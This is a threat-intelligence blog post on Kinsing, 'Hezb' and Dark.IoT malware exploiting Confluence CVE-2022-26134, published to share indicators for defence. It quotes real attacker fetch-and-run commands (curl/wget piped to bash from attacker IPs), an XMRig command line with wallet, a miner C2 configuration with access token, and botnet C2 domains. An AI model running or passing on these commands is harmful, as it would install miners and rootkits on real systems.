Kinsing & Dark.IoT botnet among threats targeting CVE-2022-26134

As of this writing we have observed active exploitation by known Cloud threat malware families such as Kinsing, “Hezb”, and the Dark.IoT botnet. This blog provides a current inventory of top threats seen exploiting this latest Confluence vulnerability. Additional IOCs associated with this vulnerability are included in our Github repo.
Kinsing
Kinsing is often one of the first threats to add a new exploit to their toolbox, and CVE-2022-26134 was no different. One interesting development was the use of a new malware host – 195.2.79.26 for the Kinsing installer. This is noteworthy because Kinsing often leverages legacy infrastructure in their attacks. Observed payload commands for CVE-2022-26134:
1
2
3
/bin/sh -c wget -q -O - http://185.191.32.198/cf.sh | bash > /dev/null 2>&1
bash -c (curl -s 195.2.79.26/cf.sh||wget -q -O- 195.2.79.26/cf.sh)|bashThe initial payload cf.sh is currently not available on VirusTotal. However, it’s a typical installer which downloads and runs the Kinsing H2miner malware as well as a userland level rootkit via libsystem.so. This shared object in turn would be leveraged in LD_PRELOAD attacks (T1574.006).
Hezb
Another threat, dubbed “Hezb” based on command line artifact data, was observed around Kinsing. This malware is relatively new and was recently reported in late May exploiting WSO2 RCE (CVE-2022-29464) in the wild. Several malware components were observed, the first of which was an XMRig miner installed as “Hezb”. Additional modules included a polkit exploit for privilege escalation as well as a zero-detection ELF payload named “kik”. The following table lists observed artifacts and descriptions.
| CMDLINE artifacts | Description |
curl -o hezb http://202.28.229.174/sys.x86_64 |
Initial payload command – XMRig |
hezb -o 199.247.0.216:80 -u 46HmQz11t8uN84P8xgThrQXSYm434VC7hhNR8be4QrGtM1Wa4cDH2GkJ2NNXZ6Dr4bYg6phNjHKYJ1QfpZRBFYW5V6qnRJN -p ap8 -k -B |
XMRig configuration command. XMRig username. Username first seen in early May with various malware |
bash -c curl 202.28.229.174/root.sh|bash |
Second stage installer
Attempts to run ap.sh via polkit privilege escalation ./ko -o dom http://202.28.229.174/ko |
curl -o kik http://202.28.229.174/kik |
Zero detection ELF binary |
Prior to the Hezb miner, another XMRig variant was observed and is believed to belong to the same group via shared infrastructure. This miner is a variant of xmrigCC which is a modified version of XMRig with C2 capabilities. Payload command:
curl http://134.213.29.14:32953/2/c2/java.tar.gz --output /var/tmp/java.tar.gz
Static configurations:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
"pools": [
{
"algo": null,
"coin": null,
"url": "91[.]217[.]81[.]162:443",
"pass": "x",
"rig-id": "con2022",
"nicehash": false,
"keepalive": false,
"enabled": true,
"tls": true,
"tls-fingerprint": null,
"daemon": false,
"socks5": null,
"self-select": null,
"submit-to-origin": false
}
],
"cc-client": {
"enabled": true,
"url": "91.217.81.162:80",
"access-token": "sd893Lkhsdg81LKjgpqffss4KLjjsl",
"use-tls": false,
"use-remote-logging": true,
"upload-config-on-start": true,
"worker-id": null,
"reboot-cmd": null,
"update-interval-s": 60
},Privilege Escalation via pwnkit (binary name: ko)
CVE-2021-4034 released earlier this year resulted in privilege escalation via a bug in the SETUID application “polkit”. The aptly named “pwnkit” exploit was observed being spread within droppers taking advantage of the most recent confluence vulnerability.The image below shows the Ghidra decompilation for this utility, aligning to many of the public proof-of-concept exploits that exist on Github for this vulnerability.

Figure 1. Hezb component Ko
Post Execution Payload – Kik
Kik is a statically linked, non-stripped 64-bit Golang ELF binary. This binary attempts to match for specific values while excluding others and pipes the resulting values to “kill -9”.This is executed in a while true loop printing out “command executed successfully” to stdout.

Figure 2. Hezb component Kik
Dark.IoT
A unique Mirai variant was also installed as “x” and was downloaded from host 136.144.41.171. Observed commands:
/bin/sh -c wget -q -O - 136.144.41.171/atl | sh > /dev/null 2>&1 wget 136.144.41.171/x
This malware is characterized by alternative DNS connections and connects to several *.lib domains using custom DNS servers. The following observed DNS servers, hostnames and resolutions were observed:
| C2 host | DNS Servers | Resolved IPs |
tempest.lib |
94.247.43.254 95.217.229.211 162.243.19.47 94.16.114.254 194.36.144.87 |
62.4.23.97 |
dragon.lib |
95.217.229.211 162.243.19.47 94.16.114.254 |
193.70.30.98 |
blacknurse.lib |
144.76.157.242 94.247.43.254 194.36.144.87 95.217.229.211 |
5.206.227.244 |
babaroga.lib |
144.76.157.242 94.16.114.254 95.217.229.211 162.243.19.47 94.247.43.254 |
203.0.113.0 |
This set of Mirai activity was reported in September 2021 targeting Realtek devices as part of the Dark.IoT botnet. Dark.IoT is a prolific botnet that has expanded its activity beyond targeting of IoT devices, for example with an Oracle weblogic exploit and targeting of Azure Open Management infrastructure.
Exploits involving Confluence are always popular among various threats including those targeting cloud. While Lacework Labs observed a lot of activity relative to other exploits, there is still low exposure compared to the more impactful “coffee break” vulnerabilities such as those involving log4j or apache. For a complete list of IoCs observed in CVE-2022-26134 exploitation, refer to our Github. For more content like this, check us out on Twitter and LinkedIn!
Categories
Suggested for you


